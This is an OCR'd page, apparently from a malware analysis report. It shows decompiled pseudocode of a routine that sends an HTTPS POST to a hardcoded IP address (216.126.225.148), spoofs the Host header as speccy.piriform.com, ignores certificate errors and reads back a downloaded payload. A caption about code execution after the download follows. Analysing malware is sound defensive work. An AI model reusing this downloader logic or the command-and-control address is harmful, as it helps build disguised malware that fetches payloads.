30 Buffer = 0; 31 dwBufferLength = 4; 32 v4 = InternetOpenA(0, 0, 0, 0, 0); 33 hInternet = v4; 34 if ( !v4 ) 35 return 0; 36 hConnect = InternetConnectA(v4, lpszServerName, 0x1BBu, 0, 0, 3u, 0, 1u);// 216.126.225.148 37 if ( hConnect ) 38 { 39 *(_DWORD *)szVerb = reverse_dword('POST'); 40 v17 = 0; 41 strcpy(szObjectName, "/"); 42 *(_DWORD *)szVersion = reverse_dword('HTTP'); 43 v14 = reverse_dword('/1.1'); 44 v15 = 0; 45 v6 = (CHAR *)HttpOpenRequestA(hConnect, szVerb, szObjectName, szVersion, 0, 0, 0x880000u, 1u); 46 lpszServerNamea = v6; 47 if ( v6 ) 48 { 49 *(_DWORD *)szHeaders = 0x608A671D; 50 *(_DWORD *)&szHeaders[4] = 0xB3E94C11; 51 *(_DWORD *)&szHeaders[8] = 0x8BFCD023; 52 *(_DWORD *)&szHeaders[12] = 0xDE6D45FB; 53 *(_DWORD *)&szHeaders[16] = 0x4AD51AE7; 54 *(_DWORD *)&szHeaders[20] = 0xAF8DFB93; 55 *(_DWORD *)&szHeaders[24] = 0x124978D4; 56 encrypt_decrypt((BYTE *)szHeaders, 0x1Cu);// Host: speccy.piriform.com 57 HttpAddRequestHeadersA(v6, szHeaders, 0xFFFFFFFF, 0xA0000000); 58 InternetQueryOptionA(v6, 0x1Fu, &Buffer, &dwBufferLength); 59 LOWORD(Buffer) = Buffer | 0x3300; 60 InternetSetOptionA(v6, 0x1Fu, &Buffer, 4u); 61 if ( HttpSendRequestA(v6, 0, 0, lpOptional, dwOptionalLength) ) 62 { 63 v3 = LocalAlloc(0x40u, 0x408u); 64 while ( 1 ) 65 { 66 dwNumberOfBytesAvailable = 0; 67 InternetQueryDataAvailable(v6, &dwNumberOfBytesAvailable, 0, 0); 68 if ( !dwNumberOfBytesAvailable ) 69 break; 70 v7 = v3; 71 v8 = LocalAlloc(0x40u, *v3 + dwNumberOfBytesAvailable + 4104); 72 a1 = *v3; 73 v3 = v8; 74 memcpy(v8 + 1, v7 + 1, a1); 75 InternetReadFile(lpszServerNamea, (char *)v3 + *v7 + 4, dwNumberOfBytesAvailable, &dwNumberOfBytesRead); 76 *v3 = dwNumberOfBytesRead + *v7; 77 LocalFree(v7); 78 v6 = lpszServerNamea; 79 } 80 } 81 InternetCloseHandle(v6); 82 } 83 InternetCloseHandle(hConnect); 84 } 85 InternetCloseHandle(hInternet);
Malicious code execution following the payload download + the Domain generated hosts:
5/6